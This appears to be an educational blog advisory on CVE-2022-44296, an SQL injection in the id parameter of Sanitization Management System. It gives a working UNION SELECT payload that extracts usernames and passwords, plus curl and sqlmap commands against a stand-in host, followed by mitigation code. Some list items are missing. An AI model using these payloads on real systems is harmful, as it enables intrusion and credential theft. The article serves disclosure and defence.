Sanitization Management System v1. is a web-based application developed for managing cleaning and sanitization tasks, commonly deployed across organizations and public entities. Recently, a severe vulnerability – CVE-2022-44296 – has been reported, posing a major security threat. This article will break down the vulnerability, the underlying causes, how an attacker can exploit it, and finally, provide guidance for mitigation.
Vulnerability Overview
CVE-2022-44296 relates to an SQL Injection flaw found in the manage_remark.php file of the Sanitization Management System v1., specifically via the id parameter.
A lack of proper input validation allows a remote attacker to send crafted web requests and manipulate the backend database. The flaw is located at:
/php-sms/admin/quotes/manage_remark.php?id=
Attackers can exploit this to:
Technical Deep Dive
The affected PHP script does not correctly sanitize the id parameter before using it in SQL queries.
Example vulnerable code snippet
<?php
// manage_remark.php
$id = $_GET['id']; // No validation!
$sql = "SELECT * FROM quotes WHERE id = $id"; // Direct input in SQL Query
$result = mysqli_query($conn, $sql);
// ... rest of code ...
?>
Without sanitization, any value passed through the URL will be concatenated directly to the query string – classic SQL Injection!
Basic Exploit Example
Suppose the website is hosted at http://victim.com/php-sms/admin/quotes/manage_remark.php?id=
Malicious Request
http://victim.com/php-sms/admin/quotes/manage_remark.php?id=1 UNION SELECT 1,username,password,4,5,6 FROM users--
- The UNION SELECT statement tries to append arbitrary data from the users table (assuming this structure).
Curl Proof-of-Concept
curl "http://victim.com/php-sms/admin/quotes/manage_remark.php?id=1 UNION SELECT 1,username,password,4,5,6 FROM users--"
This could return usernames and hashed passwords if the query succeeds.
SQLMap automates this attack
sqlmap -u "http://victim.com/php-sms/admin/quotes/manage_remark.php?id=1" --dbs
This command probes the parameter for injection, lists databases, and allows flexible exploitation.
References
- NVD - CVE-2022-44296 Details Page
- Exploit-DB – 51583: Sanitization Management System v1. SQLi
- Original Author’s Disclosure
Replace insecure queries with prepared statements
<?php
$stmt = $conn->prepare("SELECT * FROM quotes WHERE id = ?");
$stmt->bind_param("i", $_GET['id']);
$stmt->execute();
// ... rest of code ...
?>
Ensure parameters are integers
$id = intval($_GET['id']); // Only allows numbers
3. Least Privilege DB Account
Run your web application using a database account with minimum required privileges.
Conclusion
CVE-2022-44296 is a critical SQL Injection vulnerability in Sanitization Management System v1., which can be exploited remotely and easily due to improper input handling.
If you’re running this software, you should patch or implement input sanitization measures immediately.
Remember: Web security starts with validating user input and applying secure coding habits.
*This analysis was written exclusively for educational awareness. Always test vulnerabilities only on systems you own or have permission to audit.*
Timeline
Published on: 11/30/2022 18:15:00 UTC
Last modified on: 12/01/2022 02:26:00 UTC
